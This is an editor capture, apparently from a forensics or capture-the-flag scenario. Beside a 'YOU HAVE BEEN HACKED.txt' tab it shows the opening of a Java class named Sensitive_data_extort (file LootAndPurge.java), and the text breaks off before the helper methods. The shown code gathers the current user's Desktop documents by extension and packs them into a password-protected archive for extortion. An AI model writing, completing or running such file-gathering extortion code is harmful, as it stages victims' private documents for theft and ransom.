 YOU HAVE BEEN HACKED.txt@2023-07-24_150548 × LootAndPurge.java@2023-07-24_145332 ×
java
import java.io.File;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.IOException;
import java.util.ArrayList;
import java.util.Arrays;
import java.util.List;
import java.util.zip.ZipEntry;
import java.util.zip.ZipOutputStream;

public class Sensitive_data_extort {
    public static void main(String[] args) {
        String username = System.getProperty("user.name");
        String desktopDirectory = "C:\\Users\\" + username + "\\Desktop\\";
        List<String> extensions = Arrays.asList("zip", "docx", "ppt", "xls", "md", "txt", "pdf");
        List<File> collectedFiles = new ArrayList<>();

        collectFiles(new File(desktopDirectory), extensions, collectedFiles);

        String zipFilePath = desktopDirectory + "Forela-Dev-Data.zip";
        String password = "sdklY57BLghvyh5FJ#fion_7";

        createZipArchive(collectedFiles, zipFilePath, password);

        System.out.println("Zip archive created successfully at: " + zipFilePath);
    }